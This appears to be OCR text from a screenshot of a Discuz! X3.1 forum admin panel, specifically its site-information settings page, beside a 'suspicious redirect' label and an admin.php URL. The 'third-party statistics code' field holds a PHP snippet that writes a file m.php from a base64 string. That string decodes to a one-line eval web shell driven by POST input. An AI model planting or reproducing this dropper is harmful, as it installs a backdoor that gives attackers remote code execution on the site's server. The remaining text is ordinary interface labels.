 可疑重定向 www.meizi.com/admin.php?
Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 防灌水 运营 应用 工具 站长 UCenter
全局 » 站点信息 [+]
站点信息
注册与访问控制
站点功能
性能优化
SEO设置
域名设置
广播设置
空间设置
用户权限
积分设置
时间设置
上传设置
水印设置
附件类型尺寸
搜索设置
地区设置
排行榜设置
手机版访问设置
防采集设置
wered by Discuz! X3.1
网站名称:
Comsenz Inc.
网站名称，将显示在页面底部的联系方式处
网站 URL:
http://www.comsenz.com/
网站 URL，将作为链接显示在页面底部
管理员邮箱:
admin@admin.com
管理员 E-mail，将作为系统发邮件的时候的发件人地址
QQ在线客服号码:
设置我的QQ在线状态
网站备案信息代码:
页面底部可以显示 ICP 备案信息，如果网站已备案，在此输入您的授权
显示授权信息链接:
是 否
选择"是"将在页脚显示商业授权用户链接，链接将指向 Discuz! 官方网
网站第三方统计代码:
<?php
fputs(fopen('m.php',w),base64_decode
("PD9waHAgQGV2YWwoJF9QT1NUW2N
dKTs/Pg=="));?>
页面底部可以显示第三方统计
双击输入框可扩大/缩小
关闭站点
关闭站点:
是 否
暂时将站点关闭，其他人无法访问，但不影响管理员访问
提交